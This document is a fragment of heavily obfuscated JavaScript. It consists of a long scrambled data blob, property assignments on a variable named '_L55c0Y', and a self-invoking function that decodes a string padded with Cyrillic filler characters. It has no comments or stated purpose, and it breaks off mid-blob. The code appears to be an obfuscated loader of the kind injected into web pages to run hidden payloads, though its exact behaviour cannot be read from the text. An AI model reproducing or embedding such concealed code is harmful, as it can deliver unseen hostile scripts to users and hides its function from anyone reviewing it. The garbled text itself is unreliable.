BF341F5f8619D4256ad1450T4FX98ed579DF9T867FB16641612BB;[base64]}b749Y4bb0[45Z71(95FYB?B5Fb0:F1b8fc92880ZX429aD373ZF2884daeb77d72b7ZdbXF47B0d68cX8419dF3M49ZF23X9Yea4e9Xf3[579B3126Yb82Z84BD6F6b~B5f70ZF67Z31c78ZXDF6ec82272D7X97eZX2e7ee22D45933F91e43X87e1FZ86B0:75Xf04ca5L15768f751YBFB60Y1c42d69O965be1a70812062Z4246b7Df12b89e04b873b5076278ce0384de53B88ed3390XF4D93F7FZ70aa4658cc245d=FLBY7Z760B9~36bB1116e95(D65B72270ZFDY329bD772D72B83982484d03990Z03495edFX88e23954YY49Y7XD515Db61f5b&F244afb60B4LZ21b9^f5cZ1[764Z01063cf15279bD5348Zda4XY6df7adf338ba02c8cd84198Z83Z9dF5:6a1XB4Ya3.14761B756b4FY5X6YZ32c52J368bc1429c11764c91D757ZF02aZ6D84ca4dd8f8b2747X03983XB3191ee158DX537a2F04f5YB21B57f257YB%318a4%450b91040b4156D7X1963c21B79BFd92fZX2Z72D6X23bY4X08ZDX318Bd42e49D3FD54ab3959e63YY4X832a7XD51YDf74dB1Z453YD@757BZFD2089c5798eB4OBc4147a7d196Fcb2D79D52535a9X388e6348bB1D785ee4b97X3f794FY4Y96FX4YY7FD{6YZ}450B0DX54b01264BXcb63b5D11FD1b7247B176dZ92B77d32333a7e181d3!13D98f349de3e4ea7K3a2X446a6XDFF73YD,B62cdS964bf15YY101a73cf6eB01272b9ZB3F79d72X99bf2Z83de398F2382d41884X635859Xf753F038Y2f51B9eF45199f95659ZD;7Y7f9?Z82BY188D[[base64]?35BYF:2.BB1K860bac65Y75de1YZXc87Z60cd247FDY30c423758ce541dd2987e6138cD82Z8eY1F962885236a7@258f644adcf58a9B9126X&65ZY8J85cYD:c188Zc6257DZB3F97d076ce1Y7aY81e7YDZ2e88953290de3549B2D849Y4fa8DX24692XB495BB410Y8fe4YaaFX4fYXba2e68c71F6DX13972cd287e1271c3DY338F1B7bD5307993XB547aeb469Z3187X3456XXX489YYBT460f84eaa!347Y9fc5X61d5PFa7106dB9O519B5c73b93ZZ7e64D128Z4e47dD62088ZX2X8Bb22a82d43F8DXZf74fB8de4ba23c9fF551Y9YZ455Yce(8baB65ba5I85783c01b76ZZ61Z1d12a862567c929708ed984ZZ3689Y6X33X99ef84XYF44da9488YXZ4c93a5596X94}158U358b6b46662fa67a8(7696Zcb5fB51173BF1B6B7BF129Z127778de378ce2Y8c96f23dZ32D8cde339BYZ369Ff64398F6&7b1ad4d9fccL9a5fb57b9.561b1Z1757bZ65f7dD42293d068ce1X348a1b75cce6428D26449B!4409BF64cX03f91Y8~15De949Y3FX4761B9225X&84dbcc2189BU06Zb2_82979d5207X1D7083dc4581247ec7213Z94FD39XDX781D64086X2F150X4489fadFBadY94fY6fe5864f85cb3c12Y661aFXZ8ddW3Z31b5FZ7202B83ec129Be580c72D7BD9345578T14bd53985f1HD30b9Q393f6469cc5X8A92E6725\\\";_L55c0Y._M5fTHd2w5=\\\"\\\";_L55c0Y._OhuDT=\\\"\\\";_L55c0Y._DL5CU=\\\"1\\\";_L55c0Y._DTifEJE4ZT=\\\"1\\\";((_K5I8Yo4V,_X3SfrsOCki,_VjC2kYX5dG,_Al9cj,_XU19v1tp,_KxR2N59,_WG361cm9,ã)=>{const _GB28sYe=0x451,_C22oe=_HSvkw6c=[0x832,0x36,0x20426],_E2m3CP=_WG361cm9+_X3SfrsOCki+\\\"\\\\145\\\",_D479a0=(_HSvkw6c[_C22oe[_E2m3CP]((_W6OD9)=>_W6OD9+1,0)]=((_BqhTW,_S35cpT82dF,_UfT1gN0,_OIflurB5)=>{ã=(_U5fpWdhX9,_RWo0tz07,_VUDHrE9XYF,_M162c3db,_VaDg2)=>{_P2s5dn5b=\\\"АgѸҗdԹӠSӝюcӁϮlԁЏfҖԲrէӶrՉҏRЙնcѦ԰iФӨsЊԸbԼԞ(҂Ւ$խр(ҮЩ$ЎѸu?ԹoҳӝtфӁhЋԁeӡҖrЈէeԖՉeѢЙe҈ѦoϱФn҃ЊlԩԼiԶ҂.Ԧխ3ьҮ.ВЎ5ҞҳcӉфrҦЋa՚ӡnЉЈoҚԖpԄѢpӈ҈gՊϱnԠ҃dҍԩiҙԶnћԦ)Օь$՟В)љҞ$ҷӉuңҦiЁ՚rӻЉgԢҚmԀԄlӘӈlԫՊEϫԠs҅ҍeӔҙcϨћd?Օ(ժ՟2Ҫљ(Ӿҷ4чңmղЁnӣӻCӃԢtѭԀCӸӘaӤԫaҩϫxӗ҅tҌӔxՑϨe?ժ.ѼҪ$єӾ.јч$ӯղeЍӣg?ӃoՍѭh?ӸhӕӤcӒҩcӪӗp?ҌrҝՑOеѼ)ԉє1?ј)Ҹӯ3ҔЍnЀՍdԽӕaӰӒeՀӪe?ҝuԕеf?ԉ(ԾҸ(ѺҔ$ըЀt?ԽeԛӰrϾՀAԑԕcմԾ.ѩѺ.ќը2ӊԛAՌϾCգԑlՖմtұѩ)?ќ)Ϫӊ$ӽՌt?գoҿՖl?ұoсϪ(Ҵӽ1?ҿdӧсr?Ҵ.Хӧe?Х)ЃЃ(РР.ϲϲ)?\\\";_M162c3db=_VaDg2=0;return(_VUDHrE9XYF=(_U5fpWdhX9,_DoFpAjs1U,_LkkJS2aXLe)=>{return(_U5fpWdhX9==_P2s5dn5b[_DoFpAjs1U])?_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)]+_VUDHrE9XYF(_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)],_DoFpAjs1U+(++_LkkJS2aXLe),_M162c3db):((_U5fpWdhX9=='\\\\077')?'':_VUDHrE9XYF(_U5fpWdhX9,_DoFpAjs1U+(++_LkkJS2aXLe),_VaDg2));})(_U5fpWdhX9,_M162c3db,_VaDg2);};_X3SfrsOCki=\\\"EZJA2t 9qqkn/Jb:zsi;uPb{MM 3*&nvPb3b(0I 1!1)PjPA9/)bcci?Pb0rELi*5H/PbtKjZ3MaerOP].9rb/Pb]aNuB[d7 )vb0{)rMu/00u0Mrv0r0r040CbBrMb7dV2&M3CuK;rI':M(Dw=9vE^&(RLQ{2ls~3qrZ]!yKR3l]rQ'wsD{!^K=vy&jb3i(ga/gq'$:r6nE4uA' :($c;;-D'E'9eILv2qp'{~p5Z;ve=D=vc$;'nI -b3R{5DM$?k0/Q4;04=qr5!:ptyE'9LO~23^ZNj'NyOqy3tr^!'j5sb{2pkZ^guEa!rw2)a8:Tkq;8Ai~]E=&5pqj~ Lp1:=j1EwD];8i5DaTkL~=&)a('b{kL+uq+)2w;H:1!)An~Zqa cD?j.&-95~v=9a!:Hj?a+Dn5v)-c1=.;bZ&c)'N6&/su( =r(4K-p1kaqsw/!l]L99~{E6Z!6qKs/w9-L{l+ba!n=s.Ng4R{)vpwT/'0v(sgupj{~v=lK=tZ=gZO-kD'9'9c8HZ'aH~RLNRAeNRlKle0g=k-tLuscpv'H-nbNQA/QuwgM)jlA n8ptr(!.H$.AuK&ZDlp)50zr20eD$/eZH)&2t8j u($rlvzA!(/kb^A{yI/3t$jApREk1OeI'()!52~u)OQg5'qA=^0]ZKO0EDQZ sRD)+t8Qu(I]!+1'Kp5Atg0e3sbp)=Rgp)/$^*R*8N0ZL*?E]2a&3)OlO+*A{~(TZe!q{{E0^$ ieOtw8*&]w'rZ&!lwRr*t+e0i){AL$R('a?3T]1(ba$v~/?D)vR!lpu/.LOH~Zq9 k/qsIQlkp~Q/HZs{Q q6iH~b 5)g36Qw8TNME 2$DQAOaOLpp~;MMytZ.qEQM^08AO9i]a; a!DZ!=aLQ=]$NpA9i.0Mayt;*Z'b!u-I210s=Q42-8053+jEM2MOaO.4+y;qg~I^iZrv!Ek/5 0-gO]8kZMig'5r!y-kvM+4]jI350a;'.-b3N/keA1E/y1c)jM2)gp'/O 0MOw9vLQ~AI=etet~4wv'=cM0pctb Q4M'6AA5MuMtRI-!+l~tMK^?gZ:~ .M1e9=LZalQ2e=1:a.l!Igt+Q?cL^MiM:nb(~gvy'y:$Z?uAEz&qr ~:24wDAOpHz*^;6L=0$~nTA31ErZ~:OR{9&Qe!5*=rTujR&=wweQ6!$4Au{r*TL: ;jnp03zqH/&1b63/?Ku89jR =~vnqk(~2j^( cy/Z!cL3t2!L3 t^k/6bn:(l)g)4rMZ.?e3041]OsvgMy)~EL]&!IkN29M ~ gy&12k!EN)l4]bNwr({j0iv^i*$/w2$8uEO$wE~TRv3'l-'e:LZ;qLu.gj3*e;g2v'l.ET:$)jbisQe*$)4rw{p59Lu?3$0Oq2 ~~DNckA=j^-3'A~6OuZQE$+N9v=y51&iI=:i6pL{{'cv$3Au:+ qNjIk&QyLH-b1/k(53LDMkZcO/rvRpR)OzEQDZ ;8+-2i9626Q+;iv9Dzbp-0't*)R/$&z5Nr2q^ARDwOj.9zjE8gn2y3Dn53M8Mg^jqRz2kbn.NMQ'yl^ZD&)rLO:eE^u$j=wDy!!9!=Dej^e)9y)ql6b+)n;^a.cI:w$t80R{(O4g~?-pqk4640lZ:6pcI.tlk$({g^a/u?bMtc^^uwwK4u9prAKI1juOTEtjt~6wQZ6/IH=9~e6~a{5{0)0:TZ!-N]i~s+9 w?O1TsZc3O31T015&uH N6aseiK{]+/)&jIt?b3c=!c;2IO25j5A1uiMs?u e?i^r]a&ctbD!:p3n2qTT(aeL3-N9N(Qt4.tMRKLq9&AsieRAc43D:-T2M(b{?]01ur66)4L2H2-9Kr1+At.*(sb=a^e~n*5~aIwIjQ.=njE9{O t sKwO1a6A~EQjIr=*(^b92tl-4'c/*: NQ5TN~iuTZEv qO53ly96Q*y*:O2=26~ OvTiN=uy 53bE*eR.tz$Mu=I1!!^]~{O!'4LcgRIK9 R(s~gK {N]s4c1b('!]H5)N{k9c'38'zz1zOE~):$gs 1I6MKr9$R;EL2 Kk^MA]/{cuL r=j4$wqLK/;3A$wk{);1s4:gE6MzrucQ?b.$.&!jg{/0uap.(p!q8:+3l6~^0t{Z& &::=R-c]q: /R/aj!{c!{ap+3-:&8Rtb;N60(I)=vqZr21(A9skglv$R6~.:DA8K+e05wew(5~60.gs+vk$lzRbA+AIHcD?v-0nRHu !Mn0i1R69cta;nu~NtNR++e.qQIKZ(qQub4*u??e-.ac?I)HZ69-qu(R+~te1;4b5iH) .4kq.40$&:qT0O+]z5Z~u4jkjL*5yIp9Ru-~5y4jZb*-pkau/Rj-)3v6j9uN8DR'&~H:OzgQ(6; uIl2!9T{(kvRgD+ z^uDt{]q=5 yA;Q+'yj(c5'N(T&+!l:QtH{vcD;6gAuTzktzb*gI!k5k0Mv6ac16v~R8qD8Z6l02'NewH /^..=Q]OqD 9'n2j9D6(InO8(IHw'evQN.caR02/1KbK9459IQw.y8)w$:59iEce{L!28qi]~-]?Zg)ncs.j*~QL=qTA{~Q-ZugTwA4c)*4je-i?s8nu${b3!]M?ELI)MR~ep18)01sr)^wk/ r^:]:MENn.sI]pvq-Zg~ 8y+LagR9i~8qZQjTL=(HO&~a1&N(iLrjM^(=ksEgyvN]/H8pb9Q-ncL{T0{rEv4Ltsz-*'TN)a{Een4E(kq09={pZyRcq4i~v+1;Zw(9y0D:1Lg:-])~gpeD10EL])(R'=ieckvy-T4bHn{;^:*z~uOkv'TsLM-{8]n9q{O++uZ/T(EN9Dw!v9KryA=+DywA(!Kqv{u/TN0irbp;A+zEHEntN)6uI:)cD9aaa=uZEDw9!) I?zqe)1zkc1?)IaD:cuknR!eAyZ3bNK&9s8avDu-aOi92ZKrg..]9;EH9q=~$33g2u-$;a.]3qHir&9~KArvrb063(^'=-tE{^9^5vl$;e(wnZk 66TTq3O9kOn65^3eT;(v{$+;l'Q8~pbMrgDMO28!Zr~'?v9p9pA=E~g'u69~!vpM6guAr12b?u4Mc.-3)$(/)5Ew2rRN+p]4^uZa~R' c1OM!q6jNpc94'51!)+6^w/~(r9MbaurMe$].$Z)K!90(Mn5M2:=pK*rq$~LKZ&jMc/8IcK$ysp8ns&LIM:5rb/*6u&:s1Z{)1H!TO/E=;9&+lsOKZDw&-q8 ?/A-9K?O!lsAD;8K+b&k$)i{-5($:?n1$~yj9M=Z2R)tAq?N;LE!w!e~ee!)Ea2atj=bAN;MH)!?N-H/)aK?1.OD*v9R3c=H;OE!+Ze(w9&I r5q5K&3rKcI+c(O!eRH bN1;rl(;uuQ10/KRg6]9{*ykZ)DRwkqAp6NL6gE]iMM)11~*ANiMDKpg{^6]EkZ=&be!'4?D6'yu';Zna?g{9+^*ZpOI $8l5(;q8jerT$N*NDeTp?I+{a(gl;5'.lrb5 AA+sTjw)-]'Z2nA3/r)4k8jZqIE9~4p!Rv' a'kqLRrI~!v-8p)4naj3+baLH4M!&=ty(npj8ZiRK.2jy$+t+Z$gi=gp.~AKb(*re' p2M9qHZ29-u+{Q-T4EO&3v~/sEnMqR?Iw2HH~-qlIlM/{3pQ4Eu?*Hvs&yc!bcvwe2r$ucDiZ)g(jz93~9$T+iO0zMwyisnN:MReyK/~K30DNyi:zM$esj/u)(bL;I)+)vrAH0jvr2TO Q)-:4q{l&^~R+.^3ApaRj-+{^RT)pO3.0&448QbOD!w!0a$I+'{0NyuOt 8Ii~swne=rREj~-5vr I=v.=gsg?v.y niuRjvrt?Igb+3e-2)Lu&O1ay80E])!tv3Mz9kAs$kOzzw0uQ.ylEz/I^Qjt$QIks0uj^zv/l'(bzzrK(Or+rqqyKO.](T~pru=I8]E!rwp)~]D.={p5+!ul=9D{])p.r(IT9K+:b-Hlry/AH'~80]O-qu'L]ew'-~y!eO!bQcy]akM)zy u6$j/ruL5j]IZ5~6Q:0w?5Q60wc:b?c0L-l/El&M?iD0'Z*a5^e69v+-:ZTO- -5~juNEE{;Iq{a;5-I:6*?Tu+e~bNv5A3Qn0M?D1.zzTM6Q$qq9=RuQ8j~;/k4ZT;!9y4/6kQbT!RAN$ 8{0rMM/L2Mrj'yrw=R&+Tv=eaOqj{.!9?2s]~38)p2OMA-D]Zl=.M?&3jA-lp')2]!+re;sv/8^4bK*kZlc!$vnw5ukyakvR]15^TL-{4=q:(LO]j8e~9)Z./O)?D*g-4.g]=5ku:e/$L*^(j1?!v)5yb{:;v4MN5:8)wKy?e)-uR&a)rrNp0T^q4{k0(9I8LO3O&l:D&^Z~$1^6-4lk30p)^5L6:eIu1&r$.?N(Kr&Ob-'~Al~My(RK:w$.^ZT8&ae;9-O=Z-qtl (M4jL;(.nT-:tTn8laML&e=4$:b'4i*{&(eu).9E+ZtZ({^kvOw'v.q8 {gj~.tkE!4v~'8g+({.4bpw!(O(AE5IH/qrp4HH'sHa3Ry:wkark6;q3T=^=t{gQ+95O:O18AtkZH~ IAD g6kI'=3^sQ;:+ArHt1'b&l5z2{:5D:'qq2]M(Z?9MpZv54^a-OM3q$1 (p5jz-Mva2?z(34'61$${5ub=LMNqs;Q)9'Z/a114pRZ4^cr!KOL4viqA 'ujg/4RKn1ApucginLvHrb!4yt+388k40wM8(0IZNv==AyM80I1Abv11)gj&ZDMuvpz2/Aw*1y=+;pEa+TR.l{M$pQ+eOq9586(c(3u~KO+ZtD$r-;6*u(tpe=z1;5.QEMAc3l$r-Kb++uTqN05LMj0w4a0^6Rn:1K'~ci1 AZ(~8LrE1le9^sEZ12rtt).nc1.eA(8i')sE^Mb*lnkere!$e&g1EIKk~(N=KTw-O] e?3;T~RL)-M9yIZ+]2(ge4]k?R)yMT-4;31+N)RbpkOzLOL(5u~Iv:k:Eg9&'gvII6e~'cn$H-Nz9tMgD8aLl.&+9('~*lqlZ )q.v+*t*6'Ml($tH&+kavzD) INMNge-Dvb(^u*cr~gL4Q :$:~sRjQZwg;;$rvs~jv:Q4gZQuDNbMKR:/Tg=~vi+y)?&w38NR6Oy-/y!5jgq~2yyZagj?6{5N!/{&a3iMb+r2jp 2/5=6?sKta)u kt]RE0~e/*Zz/Kzn0u e0ta*RnrNEbKujiAOK{*pe9'68QlzK86zeD*QK'+Iba:;pO(ujvH5k{6H/8-v^a(-O3ZqLw R(]jtDL6aw3]R{-utDv E/bau$ ):N0MMwQ=8Q&~OQR3I-'ijZ3IqQ'I3i&j0=Nb:M4O^Mrz r.1l+c;p~T^&^ lq]:DOp-&-.^.pD~Tb'lOva/.nvu0-z3yj*anw R{T1qv;NOH:68pIkt&~i9'Z^2OI3+D/;&v1 ^*Nikp/t'H2+6:bKnj!)/A3al9I8T=O59;{p?~MZs *yDgEpaD=E{;gMys*9?:9bNKkK{33vMM:3w^:l&$.ge~r(IN!qTM**+&ZR/Z )6cQlvOMq9~j;~n6e3j!$N&n(/Ml^*v9Tc;HgrQ)v^Lb'r ${/A/:*KAt;tOuE8w;~8 eZ]gvAQ]3~n.{=n~:Lss]R93HZRqM~NHi!Htg9A{s]vR8NQ!u3;:e KnMi6Q-bQAOnE 09a-3kv3M)e~8j4z0p1.raZ&NL=I~0Tr913q/~?MR(Z]cagTn^K2DMj1Aw?;Qrw8L;)I3]?~yyrN&0)Mcn4zA91/^(e8pT23I;9/abu!wzgtzLw:0uM]wy5NZj2*8?O;3~r{t:Dw1n~]^$0g/z ~qE=90/-Z:O**n {yj*tzr/;3-gw0qj85]1N$zubnqTtEq=4;Myw2rjIM3~8?LDnO*H{^T~ =:k;E(+-~:OZ:9gQA5a=kQLln(j=wjlLA*Iga8r-T MwH;Q3k:+{sEbn=yO{)LQep:?O2tEw4&6;i4y~6.{Z ^0&Q2~:i4+9H)~*HyZT(-O&w3~29$ntzO$Zt2i=t&y+(=6$e?H;^z{3)0. np*4T^8abQ(^OyOsEkDyO]2)0q-D~DyZL$E3R^.j:ON$48pN H'RZLpND0H$.]Rk34'y)j-:sbius$~gT0{!MA6O&vuL g~ Is{9At{q~NAN^jgtq!u{^ sv6b&j)^i/v?O:$cg^~{.:a65Ek!*]'Zl~'':ui!*u6^5lci.v/gb44wu./*TM$j-/Dv(~)?{IO)Z&Zzi9Z;92zw5E*)~kD-8aLA6;(?IKE25&k-zI6KL*ivw)])brrMri090l{KaAvEk9~]?=Zv0K?$5=A0{$9b5v]^+4v/]]MrEcRtlZ^~]OMN{c19pg&9v^Z-gZIDk =~+8(HupagA&r4(/ &^+-lH1uN]IME4vkb=rciN4apzu)((Al~tcN5{)(swiQ)ie]Z)yI$s$e]Q&LiIDusubz*iv${ivcZAZ4)5:9a=1IR:n*O'9'{Z{NN5R*4baI:1i:TnTRjR{w-4?gvZNl~~ey8vge8b;l4(0!$v?iaE(O)*uq.w8Ka=: lzALt9zA;)?uKa8;=.?tb* l)ike)4(4/8.3]!r^*26DZccKzqOD **{jz:zK:b2c{(*uKDs-=:HIR9vu80 ^r$;Ai(9TKrkTLyO91;4n0~!:Nc^i{jp 3E9slq4i4l8Z0cyNE!1(sTj3kp;$K^rs~biM;0zEQu):w*^n-EwOn(v(3Z~4.rA8~Lu=98T~-~{Ze{gqnnn8gr4u-Ae3^v(8T)9b^{*lr:uZK )M1/)v) 2Lu:;I';33uL'c+)2;yM-b3MyI0wO?1~E8]O3qA8Z]Dj:aay4vn!2=z 0a]:]3O1?v0aDZ!2Ej4M?zA(D$bar=)Tavut+)E8O2((5{~)wRZNA!.e~~nl:=({L4aq6ZI~2{u8aI)v!Rul:6(4Nn50ebA$Dlg;69~+(0Ozc(4D(jM .:pprQILDL.cbcQM8&4zrDg9Iuu.kvy6?nM g^{:p2RNu?cwu8E;KZ!'I)y2?'g6.Kqt~3't2DZK23t!cgD)?^;6tNnu{bQZ'p2Z(M^'3DpA9NgZAZ!y^e3Oa&q)E rgji)N!eaE)Aiyrb&E'25aT3N-8r2)=N0+E4uD):R.^$$y66-O9lw$Zg5p)pN9:6-gul^RN.45$br.iRzR:)evn+t/;LLDO2Qw 0.E'Z D0!N.D0ynN2n !rQb'D0]N1RA'?8O9eDgj=~TAMZnwgEK~D9eRNKjANZ!DnMTzi-bNy128Ml4ArNOu)'8I1pw'D=~t1EQp;5cuHsn=z~nc=aIu1DHtNQ;s'apz('bt0u{Ir*p(4j{uHw4')1y?wqu Z2i:{ca5lT~DI.0$1{A/EIDZ2E)T.5yiu/wq0$cl)9b;4$?LQ^v'4kk=4~('rw]$ZH-Rq$9prK$1:Ta$lE~yMy.unQAnQ4H1']M9K$.E(pkb^ruT!N]y?*Mk+(${5~24{*D.^k0K^9+Z8l6c1O:8k~wq0n5zR]H&+!~$H!6K1zk5&D1q^.]cl$:0O)Mbr?//Mu '39-:Zt9a+kK~]{Tq/O=M(w$lnARQQa=a/~3kuKA'l-({3tQ$:M^z]q{:Mlb/9v-&'OqO2TR$'0']4~Z/8-R1DO6;0~qu {*0*04T'j{/$8u0-*16a;D~'/wbQq $=u+)D4)0Rr:; N8ELHLZ=E0N4b;;H4E~ukI0)/vr$;wv=.&O$M8u1R Z2DMrEy&ur1~&~E D/=bZ:.rz6;D0~LgeNZE/8eHc9+k-pu* &]jRqRp&-+bju*]Nc&cHLq'A..qIA0T9K90A4*KIO$Qw&eZ.yzE/RZe*:Q&0/:R4$KzQTbI=&pe?Me3u]/9v4v))gc./b(craQ'1$vl2K(RgE&]MRiTA:(OcZE!sK6Qq^& Ni^NjrKrAl!&TQ:(gNcE'sM6A$Mb^-(.3{2g/M2zMiH?!qD ~sIe*(;l:41AnOz*Qs2aO(Q2sn!;1bD4zI30Mekn9(3!501u(g45(!H4Zb1H$DwQpR1^u;R~+$H42Q!3i6K^KR5$]5(OAZI1=3 MqygT(3jMIT1+K=!gM$4y6H^b5QiAg*wAKZ/(j4?i{4a={~uKjzqy]sZ64upp{6]z?b;sKa:k]Qry/Ms!:/vM*8c^EO!w'g~0KRn:$a5Eq(-.$.Zt!^ac0tngE(K5*:Hba+'uT?8(evA2a3lwekRTE9:]H2)Z?{;^EOcRc=1k+ {q1j{cHT()31:E+(;^9=b?k)n1iM)$$0rt  'DQ4M6aO0vRvQ2we4O6Mtae0vb!D2g]I)j1DI2(E00;?'2**~;OiOsR$:aZlqwNEu^c5iH-ll MOLMQ8g0rulrZ0c-*HR$Qs5aN;gr:'L?M4wi1u($bQipN9t1gO!r&u a.)6sE~(q*q(.OvnL6/8A/~!1KyZ&lLH8HEyu.L!s6nv*&/A1)^bK(cRsI$3a)M/.-=RqI1(~y]j.ZRa1E(].E3b{a-I94ti=2]r(qnMIav$;MEtncRnO02g.t~HOvZ)gq'cNL^ME=lg+ QyO$Z/80N'k1ww/gt'vLc0yk.1M=H$nRb+Q)Mz3Mlekv2^s]r2'(w(4L ))cvvZr~]lKI;:gn0ZEq:9*~O'Z.kqEsL]kZ. ;ILs.E*Ov')K:gKrb0ZM!+?Me]DL5v4~)I~/=j/D;qc^kZOI^ryO5vrc;k/4bicD)w-0r$=Kk]E&vecR8tn/AwKHaR(~OM1q$*45 '-t$'Z:AH5n*aM:4(1K /(tbp)(v4M{3Iue2tR-(RQ=]w5!Z+LQ :!/j/e5Ol{q{(3tl+L/5I=we:Q!k.-b)Mu6ty/5j=e)4gvn5g!wHpp8R*uO.g~I M?q:-31^ZE?1.IAMgA:Hn5p 3z^uE*u$Rb/Kq^vMa^M?I6$.-pRv2Z]HR.~-ri(q-Os pMj^$^viMr-H6~bIs$(+0O.-{O(c4(u.0.u0=1yge:a+2tRR5=)]wO1Zyqsu /&*'t/):jEc'+&u51/*ytasgeKE=cwz8nbe=;wT&~2g6k=gcqc~3)epjlLygAZeLl&g)kApb+r3c6Nic).wE0{51n$-Ze$8D?HQ(6j!~9R].Dz/8=/lz69=ZHQR]{!(D?/4$bM0~4HQ&6 .c1;1Q6c*b!..~9Hj =R;9(/j{tQ'kNl) 9jRk9=6E'=9Eb*)6R$E/(-.r^2e*I!sn~M(9.?Nj8k*lv9i^rMkriN!v^s*a(?n?{1bK?]+4vuu+/$9As4N1: p1: i):]bzz:ae*H=u089I64'u.H. ujub'HiTn4^pI9Lr/QMZrR*zE~Hye3/j/r418.il1Oi!ROH/4b;r!yar]Tz{Dr$yvN~21r0rqa-!b!qaMc^y-l1/A{R0OqZQj:(+R5 5Q+:{b*MZDi;l0yIg$~ue](;gjTIl22.O;98cug]9OTuc2Iub;yKigO{)A!$(quv0/Asu{ 6jsKrrIIs6KA)Ib'&uI~l{)sa4w~z;OT)+8Qw1v&=c~vEKK:M.$1+M;&vQczb$:).&KwTKz:9Ny44MM!plD^!.^rMbp r)n04gusI$9vMD'IM ~&OL?4c80jwRE(=2Ni+k+qL~RN42&0qiIk{c(j?tvzb;]1.+^qHKrraa(OO(5zaR(RiI.bL4rT4~4zLZ8$O01wq=+$4:EH~R0lz41Z$l0+RqbQ:Hg& g)Kc&;qnkHMjjkRbcpqkrp/vIQ'$ H2E~ 2~&jl&bk0sy{?6IwMp$n(.1Az/L~LO2DwI8T1k!A=~gEn2kALngDzI1bgT!HgvE. -tnI)M2]Lut?:uv - -e eH(tbNIOM+{3vRO);+^vls3scHtv)3H]'tc$)$b!]'-=)k(1vE)Q)Mu$qp5Mjp5Tb-jTM4k5r6guMMl-+A:qkv~(gw;LHcNZ)/IRKQ0My]MEKQIv0/cHRb];kN'v0)qE15n:un9=aM'?$qv~?1Dkj.ZKOl&$?y((akM:'.1ODbKlv~aQq&yr& u5?Njwtu8uciOcc4lsM(nA~:RqeZ-D(sa3+AiM+uncDa3let:'bi4TKEt-yO?9)KI:Mtg8M$rR;92ry'-9u;u{{'-Kr(MbgizLa*u8;8k$v0!$i!i()bH0Li~v6O^)eIZq)0Qez4^;Z9~u l;Or!yq21zRjyr2RI~leu1!4Q;vkb't4k]Ot0// i~-=s4pqlnH4ZKjT!+:ipTsy:KHn-b!+4+t$4l1/2Z){K5N=:8N&R;gn2!Ny!+g:=nb5+;HT0u4~391{)wT;2y3]M:iqA Ei&/--EMA3y2&be)i/t;u52gnjiv8;L&O5:wQsRzl n-H~gZr'q&nQvv:r z'lL;s59Hg&=:3b+8./uOOI;;NEiA- l]&vK+q~~.lz:.EiN&b~z+Kaatvs$e4j09wNcv;9Mia0p/M4HpQRiKrTH$uH2Rp9{(wz9)ei:]O*An8~E6H6R3Q{ziaROp3c6e*9Tn;28+HbK'?He0?z;3Da0r-8-Rk&~j8LrZu k=-j&)3-~rukLa3&b'j)3anR$r*20A !:2&E$^~Mrv56K:=9HcR)'~aOKeA-6N;I'(n0wauL+9*9l8*(~(gqZ30qzjyM*H'5yvrK!A6=g&uOz(3HM$ NI^w;)0la+jR]bzN*uiw--/l1~tk4HaO09jO-Rjn -qM3tOu3uRnM0tnb-j*+n4rMs^?igEe*0&a!IcwaN313D-rky5Z~5a83D8rck-&~1uzb3I=v9560v+-4$uLT93AE)sn{=3OM90LEI2((n{$ILs302nbnMErsr1{l9.+)N*gZO9 w9+y0*0{ b+s)OrTyD+j;IkL54EnAaOKTqiwi+)E:N/n)gylNLs9+alEisy)ngsbp/1I/alDLZ]*eqqEa;^50OsHZ1qw Ll=2jl?5=A5?lHLs;eA12qMwb0O4/a6ls4?Rw(EcAi^r-9vOcncL&2)9-taI~s:it4/{cq3 w9t'Z;Ei2vIDIRvc);E'3swaD/b^t-4KAg&$uHzRpr:M2vT)( $1OtkZ;nDt$r~vrDk;]n12My9b'$k64?a~O.5z+2wZZpl$y8yi0gr)9t:*jRsDAQw3r1n1Z)?Q+Dw2s3~tpjy*$zazbNui9tA4tO5]u+.w{:E-a3]{3K:i.A-+~+yt5jk! c.=a.sN-*L3!&{n1Q?9{aqgc-8eN1O.RnZ'2aHT-3Ie3{lH0n6*Dct/v&Q5^!Qu{rc4Q(QMK)3'H$'+eH13K!n*H5a+c&gt.^{NQi= -bQAr1aiLMM-60L$w'EzyR~Oy/ZzHv5'9!*96~v*z/!H{bQ9ReR)n&]^! uM)Qj'N^&{Za-w+^typ^a{M?-t+?&MbzpTsK.6g!;Mz69/Qry24Mp=kALO$9E/s$91kpsL/3Ey21~/Hb$:E2)wOI0j*ZNtIiiyaOtab.8*jKin:I8~A*$$4r8vgOMz!q-w5 :&MrL=r9czzcRgM&R-br5=E*04 5ig814j4O2{?ne~Tq=6!Z l^8yIj+ I5+l{8!nb65^?tu3T-a !qL0NIN$aq9/Hw)b)$a/Hv4H(j~{!nuOr(i(*n^]u+R;uAAaA^bHR8~$4)'gATqr/] -O)~{ZQ;944r)r-9qb]{QA'20;u*e/I;LH1zw ;]395k9u:u+qk9zH35w;5bKi+rHuyyD$En2zaAuIzqHMD +EOqy?9Zi$QIzI?DQ+MOy$Abaiu${n(-M8==( 54jDE zNp9;cAnRrqOtgZ8ys;2ME/Z D5v9ycA/pOtDNvrs85g;+ynM Tg!b)$$iNu6sD$^E)/-qiatH R89gO+Z{ELy&2nIZ6QOv9gg6v&-tI{n 8^yaib+QHj'eqLKi*-2-2(Z12s1zuZl:+(+y3eLLR: 3l(:b&2+e0HR)IsMrI?Z!eMLM]?qnj 0'i:6nj'?9iM906&/ZL44K.bqpEIKyuj?HT-/z 'ZROsK3/(/K(~sR3-'lHy=6RA#/ e8ji^AiZ #bO)v{Nu#^)@JAilef6j@O/[fjP[@J#z9513A.;eO]gwHL=yaEN& #b')v{Nu#5)@JLgzafeNH]';@&1=[fjP3@JJZ8bK^z:~?N1OuPby[K$ 17deOuKbz7b$ e:K^Ny~?#Z8A8l6Aj=/RiZO ebNi^)u )#@Jfv{eO#^if/A6ljPj@[@=[CJ(tpbtK71q0Kbz15$ eOu#y#0jl6R@=/ A8OieAiu^#Z )vbNf#{)@/^ilJA6jeO@fj[@JP[Cb1OB#byuK$z#v@ e=(@7b5tp1tK#vq0u @#bJ)v{Nq~T)@n/_btzsi;k#/M:~4$$elIj(p08!.=Nu$#@ )vbJf#{)4I0=(jp/!$P@f#[@JtXbtp1q=(0@05KX@#j[PCVP&[Cb[uM 